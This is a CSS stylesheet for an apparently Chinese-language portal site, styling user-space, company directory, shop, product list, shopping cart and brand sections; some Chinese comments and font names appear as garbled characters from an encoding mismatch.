.spacemain .right .right01 .right04box ul{}
.spacemain .right .right01 .right04box li{line-height:25px; border-bottom:#e8e8e8 1px dashed; background:url(../images/artarrow.gif) no-repeat 0px 10px;}
.spacemain .right .right01 .right04box a:Hover{ color:red; text-decoration:none;}


.spacemainbox .categorybox{ display:none;}
.spacemainbox{width:965px; margin:0px auto; border:#C6DDF1 1px solid; height:100%; overflow:hidden}
.spacemainbox h3{background:url(../images/titbg.gif) repeat-x left bottom; height:29px; line-height:29px; color:#069; padding-left:15px; font-size:14px;}
.spacemainbox .morespace{ padding:10px;}
.spacemainbox .morespace ul{}
.spacemainbox .morespace li{width:460px; margin:5px; float:left; border-bottom:#e8e8e8 1px dotted;}
.spacemainbox .morespace .userpic{width:60px;height:60px; float:left; background:url(../images/img60.gif) no-repeat left center; text-align:center}
.spacemainbox .morespace .userpic img{width:50px; height:50px; margin-top:3px;}
.spacemainbox .morespace .mysplittd{width:390px; float:right;}
.spacemainbox .morespace .mysplittd span{ height:25px; line-height:25px;}
.spacemainbox .morespace .mysplittd span a{ font-family:Verdana, Arial, Helvetica, sans-serif; font-weight:bold;}
.spacemainbox .morespace .mysplittd span a:hover{ color:red; text-decoration:none;}
.spacemainbox .morespace .mysplittd .btntips a:hover{color:red; text-decoration:none;}

.spacemainbox .spacesear{ margin:10px; border:#e8e8e8 1px solid; background:#FAFAFA; height:30px; line-height:30px; text-align:center;}
.spacemainbox .spacesear .btn{ background:red; color:#fff; border:#f1f1f1 1px solid; height:20px; line-height:17px;}

.spacemainbox .albumlist{ padding:10px;}
.spacemainbox .albumlist ul{}
.spacemainbox .albumlist li{width:140px; height:142px; margin:5px; background:url(../images/img140.gif) no-repeat; float:left; text-align:center; overflow:hidden;}
.spacemainbox .albumlist img{width:120px; height:102px; padding:2px;margin-bottom:2px;}
.spacemainbox .albumlist a:hover{ color:red; text-decoration:none;}

.spacemainbox .groupmore{padding:10px;}
.spacemainbox .groupmore li{width:33%; float:left;}
.spacemainbox .groupmore img{width:110px; height:95px; padding:2px; border:#e8e8e8 1px solid;}
.spacemainbox .groupmore a.teamname{ font-weight:bold;}
.spacemainbox .groupmore a:hover{ color:red; text-decoration:none;}




.freshmainbox{width:965px; margin:0px auto;}
.freshmainbox .left{width:700px; float:left;border:#C6DDF1 1px solid; height:100%; overflow:hidden}
.freshmainbox .freshmain{ padding:10px;}
.freshmainbox .left h3{background:url(../images/titbg.gif) repeat-x left bottom; height:29px; line-height:29px; color:#069; padding-left:15px; font-size:14px;}
.freshmainbox .left .faceborder{width:65px; height:65px; border:#e8e8e8 1px solid; padding:2px;}
.freshmainbox .left .btn{background:red; color:#fff; border:#f1f1f1 1px solid; height:20px; line-height:17px;}
.freshmainbox .freshmain .cmttextarea{width:550px; height:30px; padding:5px; color:#999;}
.freshmainbox .right{width:250px; float:right;}
.freshmainbox .right .right01{border:#C6DDF1 1px solid; height:100%; overflow:hidden }
.freshmainbox .right .right01 h3{background:url(../images/titbg.gif) repeat-x left top; height:29px; line-height:29px; color:#069; padding-left:15px; font-size:14px; position:relative;}
.freshmainbox .right .right01 h3 span{ position:absolute; right:10px; top:0px;}
.freshmainbox .right .right01 h3 span a{ font-size:12px; font-weight:normal;}
.freshmainbox .right .right01 h3 span a:hover{ color:red; text-decoration:none;}

.freshmainbox .right .right01 .right01box{ padding:8px;}
.freshmainbox .right .right01 .right01box ul{}
.freshmainbox .right .right01 .right01box li{width:25%; float:left; text-align:center;}
.freshmainbox .right .right01 .right01box img{width:46px; height:46px; padding:2px; border:#e8e8e8 1px solid; margin-bottom:8px;}
.freshmainbox .right .right01 .right01box a{}

.freshmainbox .left #searchresult{}
.freshmainbox .left #searchresult li{width:50%; float:left; text-align:center; height:130px; border-bottom:#e8e8e8 1px dashed; overflow:hidden;}
.freshmainbox .left #searchresult .face img{width:58px; height:58px; padding:2px; border:#e8e8e8 1px solid;}
.freshmainbox .left #searchresult a:hover{ color:red; text-decoration:none;}
.freshmainbox .left #searchresult .realname{ font-family:Verdana, Arial, Helvetica, sans-serif; height:25px; line-height:25px;}

/*��˾��ȫ*/
.companymain1{width:965px; margin:0px auto;}
.companymain1 .left{width:275px; float:left;}
.companymain1 .left .left01{ background:url(../images/hoticon.gif) no-repeat left top;border:#C6DDF1 1px solid; height:219px; overflow:hidden;}
.companymain1 .left .left01 .title{ font-size:14px; color:#CC0000; font-weight:bold; padding-left:35px; line-height:30px;}
.companymain1 .left .left01 .left01box{ padding:0px 8px;}
.companymain1 .left .left01 .left01box ul{}
.companymain1 .left .left01 .left01box li{line-height:24px; background:url(../images/artarrow.gif) no-repeat 0px 10px; padding-left:10px; border-bottom:#f1f1f1 1px dashed;}
.companymain1 .left .left01 .left01box span#date{ float:right; color:#999;}
.companymain1 .left .left01 .left01box a{}
.companymain1 .left .left01 .left01box a:hover{ color:red; text-decoration:none;}

.companymain1 .middle{width:450px; float:left;margin-left:10px;}
.companymain1 .right{width:220px; float:right;}
.companymain1 .right .right01{ border:#C6DDF1 1px solid; padding:8px;}
.companymain1 .right .right01 li{}
.companymain1 .right .right01 li span{ color:green;}
.companymain1 .right .right02{ border:#C6DDF1 1px solid; background:#FCFEFF; height:46px; text-align:center; padding:6px 8px; overflow:hidden;}


.companymain2{width:965px; margin:0px auto;}
.companymain2 .left{width:735px; float:left;}
.companymain2 .left .title{border:#CCE0F5 1px solid; background:#F3FAFF; height:49px; overflow:hidden;}
.companymain2 .left .title h2{background:url(../images/pic_09.gif) no-repeat; width:181px; height:49px; font-size:22px; font-weight:bold; color:#069; text-align:center; display:block;font-family:"����"; line-height:49px; float:left;}
.companymain2 .left .left01box{border:#CCE0F5 1px solid; border-top:none; padding:10px;}

.companymain2 .left .left01box .companyname a{ font-size:16px; font-weight:bold; color:#000;}
.companymain2 .left .left01box .companyname a:hover{ color:red; text-decoration:none;}
.companymain2 .left .left01box .companylist{ line-height:24px;}
.companymain2 .left .left01box .companylist a:hover{ color:red; text-decoration:none;}



.companymain2 .left .left01box .productclass{}
.companymain2 .left .left01box .productclass .classname a{font-size:16px; font-weight:bold; color:#000; text-decoration:none;}
.companymain2 .left .left01box .productclass .classname a:hover{ color:red; text-decoration:none;}
.companymain2 .left .left01box .productclass .classname span.num{ color:#ff6600;}
.companymain2 .left .left01box .productclass .seconditem{ line-height:24px;}
.companymain2 .left .left01box .productclass .seconditem a:hover{ color:red; text-decoration:none;}




.companymain2 .right{ width:220px; float:right;}
.companymain2 .right .right01{border:#CCE0F5 1px solid; height:100%; overflow:hidden;}
.companymain2 .right .right01 .title{ background:url(../images/titbg.gif) repeat-x; height:29px; line-height:29px;  font-size:14px; font-weight:bold; color:#069; padding-left:15px;}
.companymain2 .right .right01 .right01box{ padding:8px;}
.companymain2 .right .right01 .right01box ul{}
.companymain2 .right .right01 .right01box li{line-height:24px;}
.companymain2 .right .right01 .right01box a{}
.companymain2 .right .right01 .right01box a:hover{ color:red; text-decoration:none;}
.companymain2 .right .right01 .right01box span{ font-weight:bold; color:#ff6600;padding-right:5px;}

.companymain2 .right .right01 .right02box{ padding:8px;}
.companymain2 .right .right01 .right02box a{}
.companymain2 .right .right01 .right02box a:hover{ color:red; text-decoration:none;}


.company_list{width:965px; margin:0px auto;}
.company_list .left{width:735px; float:left;}
.company_list .left .left01{}
.company_list .left .left01 .title{border:#CCE0F5 1px solid; background:#F3FAFF; height:49px; overflow:hidden;}
.company_list .left .left01 .title h2{background:url(../images/pic_09.gif) no-repeat; width:181px; height:49px; font-size:22px; font-weight:bold; color:#069; text-align:center; display:block;font-family:"����"; line-height:49px; float:left;}
.company_list .left .left01 .title span{ display:block; float:right; line-height:49px; font-size:14px; padding-right:20px;}
.company_list .left .left01 .left01box{border:#CCE0F5 1px solid;  border-top:none; height:100%; overflow:hidden;padding:8px; color:#ff6600;}
.company_list .left .left01 .left01box a{ font-size:14px;}
.company_list .left .left01 .left01box a:hover{ color:red; text-decoration:none;}
 
.company_list .left .left01 .newslist{border:#CCE0F5 1px solid;  border-top:none; height:100%; overflow:hidden;padding:8px; color:#ff6600;}
.company_list .left .left01 .newslist h1{ font-size:14px;color:#000; background:#f1f1f1; height:28px; line-height:28px; padding-left:15px;}
.company_list .left .left01 .newslist a{}
.company_list .left .left01 .newslist a:hover{ color:red; text-decoration:none;}

.company_list .left .left01 .left03box{border:#CCE0F5 1px solid;  border-top:none; height:100%; overflow:hidden;padding:8px;}
.company_list .left .left01 .left03box .productorder{ height:30px; line-height:30px; margin-bottom:10px;}
.company_list .left .left01 .left03box .productorder a{width:88px; float:left; height:30px; background:#CC0000; text-align:center; margin:0px 5px; color:#FFF;}
.company_list .left .left01 .left03box .productorder a:hover{ color:#FFFF00;}

.company_list .left .left01 .left03box table{}
.company_list .left .left01 .left03box table tr.product_list{background:#F3FAFF; height:28px; line-height:28px; font-weight:bold;}
.company_list .left .left01 .left03box table td.pic img{ padding:2px; border:#F3FAFF 2px solid;}
.company_list .left .left01 .left03box table td.pic img:hover{ border:#ff6600 2px solid;}
.company_list .left .left01 .left03box table td a.productname{ font-size:12px; font-weight:bold; color:#069;}
.company_list .left .left01 .left03box table td a:hover{ color:red; text-decoration:none;}
.company_list .left .left01 .left03box table td a.liuyan{ font-size:12px; font-weight:normal; color:#000;}
.company_list .left .left01 .left03box table td span.lxfs a{ color:#069; font-weight:normal;}


.company_list .left .compsea{border:#CCE0F5 1px solid; background:#F3FAFF; padding:8px 15px; font-size:14px;}
.company_list .left .left02{}
.company_list .left .left02 img{width:100%;}

.company_list .right{width:220px; float:right;}


.company_list .right .right01{ padding:8px;border:#C6DDF1 1px solid; background:#FCFEFF; height:46px; overflow:hidden;}
.company_list .right .right01 a{ height:34px; line-height:34px; text-align:center;}
.company_list .right .right01 a:hover{color:#B50607; background:url(../images/hoverbg.png) no-repeat left bottom; height:34px; line-height:34px; text-decoration:none;}

.company_list .right .right02{ border:#C6DDF1 1px solid; background:#FCFEFF; height:46px; text-align:center; padding:6px 8px; overflow:hidden;}

.company_list .right .right03{border:#CCE0F5 1px solid; height:100%; overflow:hidden;}
.company_list .right .right03 .title{ background:url(../images/titbg.gif) repeat-x; height:29px; line-height:29px;  font-size:14px; font-weight:bold; color:#069; padding-left:15px;}
.company_list .right .right03 .right03box{ padding:8px;}
.company_list .right .right03 .right03box ul{}
.company_list .right .right03 .right03box li{line-height:24px;width:200px;overflow: hidden;white-space:nowrap;text-overflow:ellipsis;}
.company_list .right .right03 .right03box a{}
.company_list .right .right03 .right03box a:hover{ color:red; text-decoration:none;}
.company_list .right .right03 .right03box span{ font-weight:bold; color:#ff6600;padding-right:5px;}

.company_list .right .right03 .right02box{ padding:8px;}
.company_list .right .right03 .right02box a{}
.company_list .right .right03 .right02box a:hover{ color:red; text-decoration:none;}


/*company_show*/

.companyshow{width:965px; margin:0px auto;}
.companyshow .left{width:280px; float:left;}
.companyshow .left .left01{border:#CCE0F5 1px solid; height:100%; overflow:hidden;}
.companyshow .left .left01 .title{background:url(../images/titbg.gif) repeat-x; height:29px; line-height:29px;  font-size:14px; font-weight:bold; color:#069; padding-left:15px;}
.companyshow .left .left01 .left01box{ padding:8px;}
.companyshow .left .left01 .left01box ul{}
.companyshow .left .left01 .left01box li{ line-height:24px; border-bottom:#f1f1f1 1px dashed;}

.companyshow .right{width:675px; float:right;}
.companyshow .right .right01{}
.companyshow .right .right01 .title{border:#CCE0F5 1px solid; background:#F3FAFF; height:49px; overflow:hidden;}
.companyshow .right .right01 .title h2{background:url(../images/pic_09.gif) no-repeat; width:181px; height:49px; font-size:22px; font-weight:bold; color:#069; text-align:center; display:block;font-family:"����"; line-height:49px; float:left;}
.companyshow .right .right01 .right01box{border:#CCE0F5 1px solid; border-top:none;background:#FCFEFF; height:100%; overflow:hidden; padding:15px; line-height:24px; font-size:14px; text-indent:2em;}





/*�̳�Ƶ��*/

.shopcontent{width:965px;margin:0px auto;}
.shopcontent .left{width:706px;float:left;}

/* tmall focus */
#focus {width:706px; height:280px; overflow:hidden; position:relative;}
#focus ul {height:280px; position:absolute;}
#focus ul li {float:left; width:706px; height:280px; overflow:hidden; position:relative; background:#000;}
#focus ul li div {position:absolute; overflow:hidden;}
#focus .btnBg {position:absolute; width:706px; height:40px; left:0; bottom:0; background:#000;}
#focus .btn {position:absolute; width:696px; height:24px; left:0; bottom:8px; padding-left:10px;}
#focus .btn span {display:inline-block; _display:inline; _zoom:1; width:24px; height:24px; line-height:24px; text-align:center; font-size:20px; font-family:"Microsoft YaHei",SimHei; margin-right:10px; cursor:pointer; color:#fff;}
#focus .btn span.on {background:#000; color:#fcc;}

.shopcontent .right{width:245px;float:right;border:#E7E7E7 1px solid;}
.shopcontent .right .title{height:33px; line-height:33px;overflow:hidden; font-size:14px; font-weight:bold; padding-left:10px; color:#000; border-bottom:#E7E7E7 1px solid;padding-left:10px;}
.shopcontent .right .notbox{height:213px; overflow:hidden;padding:10px;}
.shopcontent .right .notbox  ul{ padding:0px; margin:0px;}
.shopcontent .right .notbox li{border-bottom:#e8e8e8 1px dashed; background:url(../images/artarrow.gif) no-repeat 0px 10px; padding-left:10px; height:26px; line-height:26px;}
.shopcontent .right .notbox a:hover{color:red;text-decoration:none;}

.shopcontent .left2{width:706px;float:left; border:#E7E7E7 1px solid; height:100%; overflow:hidden;}

.shopcontent .left2 .title{border-bottom:#E7E7E7 1px solid;}
.shopcontent .left2 .title span{width:118px; height:36px; line-height:36px; font-size:14px; font-weight:bold; color:#000; text-align:center; display:block;}
.shopcontent .left2 .top-cate{ padding:8px; height:100%; overflow:hidden;}
.shopcontent .left2 .top-cate dl{width:50%; float:left; border-bottom:#e8e8e8 2px dotted; height:70px; overflow:hidden;}
.shopcontent .left2 .top-cate dt{width:60px;float:left; text-align:center;}
.shopcontent .left2 .top-cate dt a{width:60px; background:#f1f1f1; color:#000; display:block; height:65px; font-size:14px; font-weight:bold; color:#333;line-height:25px; padding-top:15px;}
.shopcontent .left2 .top-cate dt a:hover{padding-top:15px;background:url(../images/onbg.gif) no-repeat left -10px; display:block; width:60px; height:65px; color:#fff; text-decoration:none;}
.shopcontent .left2 .top-cate dd{width:270px;float:right;margin-left:8px;margin-right:5px;}
.shopcontent .left2 .top-cate dd a{ padding:0px 5px; line-height:24px;}
.shopcontent .left2 .top-cate dd a:hover{ color:red; text-decoration:none;}


.shopcontent .right{}
.shopcontent .right .qgbox{ padding:8px;height:286px; overflow:hidden;}


/*��ҳ������ʽ*/
.timeBox{wborder-width:0px;padding-top:4px;height:23px;font-weight:normal;font-size:12px;text-align:center;line-height:23px;}
.timeBox strong{font-size:20px;padding:0 3px;color:#E11400;}
.Product_List_S{width:227px;border:solid #E7CA96;border-width:0px;overflow:hidden;}
.Product_List_S ul{margin:0px;padding:0px;}
.Product_List_S li{width:225px;padding:0;border:0;}
.Product_List_S li.first{background:none; text-align:center;}
.Product_List_S dl{background:none;padding:3px;}
.Product_List_S dl dt{margin-bottom:5px;position:relative;}
.Product_List_S dl dt img.q{position:absolute;width:46px;height:41px;right:40px;bottom:0; _bottom:90px;}
.Product_List_S dl dt img.qW{position:absolute;width:46px;height:47px;right:40px;bottom:0;}
.Product_List_S dd.p_Name{height:26px; line-height:26px;overflow:hidden;}
.Product_List_S dd.p_Name a{ color:#666;display:block; text-align:center;}
.Product_List_S dd.p_Name a:hover{ color:red;display:block; text-align:center; text-decoration:none;}
.Product_List_S dd.p_Price{color:#E42E2F;font-weight:bold;}
.Product_List_S dd.p_Price strong{font-size:12px;}
.Product_List_S dd.p_Price1{color:#666;height:30px;line-height:30px; }
.Product_List_S dd.p_Price1 em{text-decoration:line-through; }
.Product_List_S dd.p_Price1 strong{color:#E42E2F;height:30px;line-height:30px; }
.loading{width:229px;border:1px solid red;height:289px;}
.loading img{margin:180px auto 0; }
.Product_List_S img{width:162px;margin-top:10px; height:160px;overflow:hidden;}
/*��ҳ������ʽend*/



.shopcontent .left3{width:706px; float:left;}
.shopcontent .left3 .left3_a{ }
.shopcontent .left3 .left3_a .title{ height:36px; line-height:36px; font-size:14px; font-weight:bold; padding-left:30px; color:#000;position:relative;}
.shopcontent .left3 .left3_a .title span{position:absolute;right:10px;top:0px;}
.shopcontent .left3 .left3_a .title span a{font-weight:normal;color:#069;}
.shopcontent .left3 .left3_a .title span a:hover{color:red;text-decoration:none;}

.shopcontent .left3 .left3_a .left3box{border:#E7E7E7 1px solid; border-top:none; height:100%; overflow:hidden;}
.shopcontent .left3 .left3_a .left3box ul{ padding:10px;}
.shopcontent .left3 .left3_a .left3box li{width:25%; float:left; text-align:center;}
.shopcontent .left3 .left3_a .left3box img{width:150px; height:200px; padding:2px; border:#E7E7E7 1px solid; margin-bottom:8px;}
.shopcontent .left3 .left3_a .left3box h3{ font-size:12px; font-weight:normal; text-align:left;}
.shopcontent .left3 .left3_a .left3box a:hover{ color:red; text-decoration:none;}
.shopcontent .left3 .left3_a .left3box span{ font-size:14px; font-weight:bold; color:red;}
.shopcontent .left3 .left3_a .left3box s{margin-left:15px;}


.shopcontent .left3 .left3_a #shoplist{margin-top:10px;border:#E7E7E7 1px solid;padding:10px; height:100%; overflow:hidden;}
.shopcontent .left3 .left3_a #shoplist li{width:25%; float:left; text-align:center;}
.shopcontent .left3 .left3_a #shoplist img{width:150px; height:150px; padding:2px; border:#E7E7E7 1px solid; margin-bottom:8px;}
.shopcontent .left3 .left3_a #shoplist h3{ font-size:12px; font-weight:normal; text-align:left;}
.shopcontent .left3 .left3_a #shoplist a:hover{ color:red; text-decoration:none;}
.shopcontent .left3 .left3_a #shoplist span{ font-size:14px; font-weight:bold; color:red;}
.shopcontent .left3 .left3_a #shoplist s{margin-left:15px;}



.shopcontent .right3{width:247px;float:right;}
.shopcontent .right3 .right01{border:#E7E7E7 1px solid; height:100%; overflow:hidden;}
.shopcontent .right3 .right01 .title{height:33px; line-height:33px;overflow:hidden; font-size:14px; font-weight:bold;color:#000; border-bottom:#E7E7E7 1px solid;padding-left:10px; position:relative;}
.shopcontent .right3 .right01 .title span#more{ position:absolute; right:10px; top:0px;}
.shopcontent .right3 .right01 .title span#more a{ font-size:12px; font-weight:normal; color:#555; font-family:"����";}

.shopcontent .right3 .right01 .tg{ padding:10px;height:288px; overflow:hidden;}
.shopcontent .right3 .right01 .tg li{ line-height:28px; border-bottom:#e8e8e8 1px solid;}
.shopcontent .right3 .right01 .tg .tgbox { height:130px; text-align:center; overflow:hidden;}
.shopcontent .right3 .right01 .tg .tgpic img{width:110px; *+width:120px; height:120px; border:#e8e8e8 1px solid; padding:2px; float:left;}
.shopcontent .right3 .right01 .tg .tgjg{width:95px; float:right; border:red 1px solid;}
.shopcontent .right3 .right01 .tg .tgjg h2{ height:30px; background:red; line-height:30px; font-size:14px; font-weight:bold; color:#fff;}
.shopcontent .right3 .right01 .tg .tgjg dt{width:49%; float:left; background:#f1f1f1; border-bottom:#fff 1px solid;}

.shopcontent .right3 .right01 .tg h1 a{ font-size:12px; font-weight:normal; color:#555; line-height:23px;}
.shopcontent .right3 .right01 .tg h1 span#num{ font-size:12px; font-weight:normal; color:#fff;}
.shopcontent .right3 .right01 .tg span#num{ display:block; background:url(../images/num.gif) no-repeat left 5px; width:17px; height:24px; color:#fff; float:left; text-align:center; line-height:24px; margin-right:8px;}
.shopcontent .right3 .right01 a{}
.shopcontent .right3 .right01 a:hover{ color:red; text-decoration:none;}
.shopcontent .right3 .right01 .lazyload{width:226px; padding:8px;}

/*�������Ч��*/
.t_Newhotlist{width:226px;height:94px;clear:both;}
.t_Newhotlist_pic{width:220px;height:84px;float:left;text-align:left;border-top:1px solid #CFCFCF;padding:10px 0 0}
.t_Newhotlist_single{width:220px;float:left;overflow:hidden; white-space:nowrap;line-height:29px; border-top:#f1f1f1 1px dashed;}
.t_Newhotlist_single span#num{ font-size:16px; font-weight:bold; color:#ff6600;}
.t_Newhotlist_single a{padding:0px 10px;}
.t_Newhotlist_pic .t_Newhotlist_pic_left{float:left;width:30px;margin-top:8px; }
.t_Newhotlist_pic_left img{width:21px;height:21px;}
.t_Newhotlist_pic_center img{width:60px;height:59px; border:#e8e8e8 1px solid; padding:2px;}
.t_Newhotlist_pic_center{float:left}
.t_Newhotlist_pic_right{float:right}
.t_Newhotlist_pic_right .Newhotlist_text{width:100px;margin:0 10px 0 0; line-height:23px;}
.t_Newhotlist_pic_right .Newhotlist_price{color:#CB0000;margin-top:5px;font-weight:800}
.hidden{display:none}
.t_Newhotlist_pic_right .Newhotlist_text a:hover{ color:red; text-decoration:none;}


.shopcontent .right3 .right02{ background:url(../images/order_sea.png) no-repeat;height:26px;line-height:26px;}
.shopcontent .right3 .right02 .textbox{width:170px;margin-left:5px;border:red 0px solid;height:23px;line-height:23px;}
.shopcontent .right3 .right02 .btn{width:60px;color:#fff;height:23px;line-height:23px;}

.shopcontent .right3 .right03{border:#E7E7E7 1px solid; height:100%;overflow:hidden;}
.shopcontent .right3 .right03 .title{height:33px; line-height:33px;overflow:hidden; font-size:14px; font-weight:bold; padding-left:10px; color:#000; border-bottom:#E7E7E7 1px solid;}
.shopcontent .right3 .right03 .right03box{padding:10px;}
.shopcontent .right3 .right03 .right03box ul{}
.shopcontent .right3 .right03 .right03box li{width:50%;float:left;text-align:center; height:68px;}
.shopcontent .right3 .right03 .right03box img{padding:2px;border:#D4D4D4 1px solid;margin-bottom:3px;}
.shopcontent .right3 .right03 .right03box a{}
.shopcontent .right3 .right03 .right03box a:Hover{color:red;text-decoration:none;}


.shopcontent .right3 .right03 .right04box{padding:10px;}


#service{width:965px; margin:0px auto; border-top:#ccc 1px solid;}
#service dl{width:20%; float:left;}
#service dt{ text-align:center;font-size:14px; font-weight:bold; height:30px; line-height:30px; border-bottom:#ccc 1px solid;}
#service .fore1 dt b{ background:url(../images/../shop/images/schelp.png) no-repeat 10px top; height:30px; width:33px; display:block; float:left;}
#service .fore2 dt b{ background:url(../images/../shop/images/schelp.png) no-repeat -30px top; height:30px; width:33px; display:block; float:left;}
#service .fore3 dt b{ background:url(../images/../shop/images/schelp.png) no-repeat -60px top; height:30px; width:33px; display:block; float:left;}
#service .fore4 dt b{ background:url(../images/../shop/images/schelp.png) no-repeat -88px top; height:30px; width:33px; display:block; float:left;}
#service .fore5 dt b{ background:url(../images/../shop/images/schelp.png) no-repeat -116px top; height:30px; width:33px; display:block; float:left;}
#service .fore1 dd{ border-left:1px #ccc solid;}
#service dd{ padding:10px 30px; border-right:1px #ccc solid; height:140px; border-bottom:#CCC 1px solid;}
#service .item{width:130px; overflow: hidden; white-space:nowrap; text-overflow:ellipsis;}
#service .item a:hover{ color:red; text-decoration:none;}



/*��Ʒ��Ŀҳ*/
.shoplist{width:965px; margin:0px auto;}
.shoplist .left{width:245px; float:left;}
.shoplist .left .left01{ border:#E7E7E7 1px solid; height:100%; padding-bottom:10px; overflow:hidden;}
.shoplist .left .left01 .title{ height:33px; line-height:33px;overflow:hidden; font-size:14px; font-weight:bold; padding-left:10px; color:#000; border-bottom:#E7E7E7 1px solid;}
.shoplist .left .left01 .left01box{ padding:10px;}
.shoplist .left .left01 .left01box .classtitle{padding:8px;border-bottom:#ccc 1px solid;height:29px; line-height:29px;}
.shoplist .left .left01 .left01box .classtitle a{font-size:14px; font-weight:normal;color:#555;}
.shoplist .left .left01 .left01box .classtitle a:hover{color:#ff6600;text-decoration:none;font-weight:bold;}
.shoplist .left .left01 .left01box .list{padding:10px;}
.shoplist .left .left01 .left01box .list a{}
.shoplist .left .left01 .left01box .list a:hover{color:red;text-decoration:none;}

.shoplist .left .left01 .left02box{ padding:10px;}


.shoplist .right{width:705px; float:right;}
.shoplist .right .right01{ border:#E7E7E7 1px solid;}
.shoplist .right .right01 .title{height:33px; line-height:33px;overflow:hidden; font-size:14px; font-weight:bold; padding-left:10px; color:#000; border-bottom:#E7E7E7 1px solid;}

.shoplist .right .right01 .right01box{ height:100%; overflow:hidden; padding:20px;}
.shoplist .right .right01 .right01box ul{}
.shoplist .right .right01 .right01box li{width:25%; float:left; height:220px; overflow:hidden;}
.shoplist .right .right01 .right01box img{ margin-bottom:5px; padding:2px; border:#e8e8e8 1px solid;}
.shoplist .right .right01 .right01box a{}
.shoplist .right .right01 .right01box a:hover{ color:red; text-decoration:none;}
.shoplist .right .right01 .right01box span.price{ font-size:14px; color:red;}
.shoplist .right .right01 .right01box p del{ color:#999;}



/*����ҳ*/

.shopnr{width:965px;margin:0px auto;}
.shopnr .left{width:245px;float:left;}
.shopnr .left .left01{border:#E7E7E7 1px solid; height:100%; overflow:hidden;}
.shopnr .left .left01 .title{height:33px; line-height:33px;overflow:hidden; font-size:14px; font-weight:bold; padding-left:10px; color:#000; border-bottom:#E7E7E7 1px solid;}
.shopnr .left .left01 .left01box{ padding:10px;}
.shopnr .left .left01 .left01box .classtitle{padding:8px;border-bottom:#ccc 1px solid;height:29px; line-height:29px;}
.shopnr .left .left01 .left01box .classtitle a{font-size:14px; font-weight:normal;color:#555;}
.shopnr .left .left01 .left01box .classtitle a:hover{color:#ff6600;text-decoration:none;font-weight:bold;}
.shopnr .left .left01 .left01box .list{padding:10px;}
.shopnr .left .left01 .left01box .list a{}
.shopnr .left .left01 .left01box .list a:hover{color:red;text-decoration:none;}

.shopnr .left .left02{border:#E7E7E7 1px solid; height:100%; overflow:hidden;}
.shopnr .left .left02 .title{ height:33px; line-height:33px;overflow:hidden; font-size:14px; font-weight:bold; padding-left:10px; color:#000; border-bottom:#E7E7E7 1px solid;}
.shopnr .left .left02 .left02box{ padding:8px;}
.shopnr .left .left02 .left02box .sidepd{ height:85px; overflow:hidden; border-bottom:#f1f1f1 1px solid; margin-bottom:8px;}
.shopnr .left .left02 .left02box .sidepd a.sidepdleft{ display:block; width:70px; float:left;}
.shopnr .left .left02 .left02box .sidepd a.sidepdleft img{ padding:2px; border:#f1f1f1 1px solid; }
.shopnr .left .left02 .left02box .sidepd h2{width:120px; float:right;line-height:24px;}
.shopnr .left .left02 .left02box .sidepd h2 a{ font-size:12px; font-weight:normal;}
.shopnr .left .left02 .left02box .sidepd h2 a:hover{ color:red; text-decoration:none;}
.shopnr .left .left02 .left02box .sidepd h3{ width:120px; float:right; line-height:24px; font-size:20px; color:#CC0000;}
.shopnr .left .left02 .left02box .sidepd h3 span{ color:#ff6600;}


.shopnr .right{width:710px;float:right;}
.shopnr .right .right01{}
.shopnr .right .right01 h3{font-size:22px;font-weight:bold;color:#069;text-align:center;}
.shopnr .right .right01 .productbox{}
.shopnr .right .right01 .productbox .productl{width:320px; float:left;}
.shopnr .right .right01 .productbox .productl .product_comp{ text-align:center;}
.shopnr .right .right01 .productbox .productr{width:370px; float:right;}
.shopnr .right .right01 .productbox .productr .vipprice{font-weight:bold;color:#ff6600}
.shopnr .right .right01 .productbox .productr ul{}
.shopnr .right .right01 .productbox .productr li{ height:26px;line-height:26px;}
.shopnr .right .right01 .productbox .productr .share{margin-top:10px;}

/*���ﳵ*/

.carbox{padding:10px;border:1px solid #E5E1E1;background:#F6F6F6;width:90%;}
#buybtn{cursor:pointer;margin-top:10px;width:139px;height:36px;background:url(../images/../shop/images/buy_button.png) no-repeat;border:0px}
#carbtn{cursor:pointer;margin-top:10px;width:139px;height:36px;background:url(../images/../shop/images/buy_button.png) no-repeat -140px;border:0px}
.carbox span{float:left; width:auto;padding:0px 8px;text-align:center; line-height:22px;}
.carbox span.txt{border:1px #c9c8ce solid; padding:0px 8px; margin:0px 12px; color:#646464; font-family:Arial, Helvetica, sans-serif; background:#fff; margin-bottom:5px; white-space:nowrap;}

.carbox span.txt:Hover{border:1px #ff6701 solid;}
.carbox span.curr{background:#fff url(../images/../shop/images/item_sel.gif) no-repeat right bottom; width:auto;padding:0px 8px;margin:0px 12px;line-height:22px; border:1px #ff6701 solid;margin-bottom:5px; white-space:nowrap;}
.carbox div{clear:both}



.shopnr .right .right02{}
.shopnr .right .right02 .productintro{ padding:10px;}
.shopnr .right .right02 .productintro .help_box{ }
.shopnr .right .right02 .productintro .help_box h2{ height:30px; line-height:30px; text-align:center; font-size:14px; width:140px; background:red; color:#fff;}
.shopnr .right .right02 .productintro .help_box li{line-height:24px; font-size:12px; color:#555;}

.shopnr .right .plbox{border:#D4D4D4 1px solid;}
.shopnr .right .plbox h2{background:url(../images/tbg.gif) repeat-x; height:35px; line-height:35px;border-bottom:#ccc 1px solid; overflow:hidden; font-size:12px; font-weight:bold; padding-left:10px; color:#069;}
.shopnr .right .plbox .plcontent{padding:10px;}

.shoporderbox{width:965px;margin:0px auto;border:#D4D4D4 1px solid; height:100%; padding-bottom:10px; overflow:hidden;}
.shoporderbox h2{border-bottom:#ccc 1px solid;}
.shoporderbox .ddcxbox{padding:10px;}
.shoporderbox .ddcxbox .btn{border:#666 1px solid;background:#CECECE;height:21px;line-height:21px;}

.shoporderbox .orderresult{margin-top:10px;}
.shoporderbox .orderresult .searchtips{height:30px;line-height:30px;font-size:14px;padding-left:20px;}
.shoporderbox .orderresult .title{font-size:14px;font-weight:bold;color:#CC3300;text-align:center;background:#f1f1f1;height:28px;line-height:28px;}
.shoporderbox .orderresult tr{text-align:left;}

#payment{margin:10px;}
#payment .btn{margin:0px 10px; width:153px;background:url(../images/../shop/images/bg_tit_home.gif) no-repeat;height:30px;line-height:30px;color:#fff;}

.kblist{padding:10px;}
.kblist ul{}
.kblist li{width:25%; float:left; text-align:center; }
.kblist a.t{ text-align:left;width:130px; overflow: hidden; white-space:nowrap; text-overflow:ellipsis;}

/*Ʒ��*/

.brandmain{width:955px;margin:0px auto;border:#D4D4D4 1px solid;height:28px;line-height:28px;padding-left:10px;}
.brandmain a{padding:0px 5px;}
.brandmain a:hover{color:#ff6600;text-decoration:none;}

.brandbox{width:965px;margin:0px auto;border:#D4D4D4 1px solid;}
